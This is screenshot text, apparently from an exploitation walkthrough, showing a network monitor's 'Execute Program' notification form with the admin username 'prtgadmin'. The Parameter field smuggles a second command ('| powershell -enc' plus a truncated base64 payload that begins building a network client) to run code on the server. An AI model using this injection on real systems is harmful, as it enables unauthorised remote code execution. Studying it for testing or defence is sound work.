 Maps Reports Logs Tickets Setup New Log Entries
Edit Object Ticket Notification ×
Execute HTTP Action
sed
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
teste | powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgE
Domain or Computer Name
Username
prtgadmin
Password
•••••••••••••
Timeout
60
Cancel OK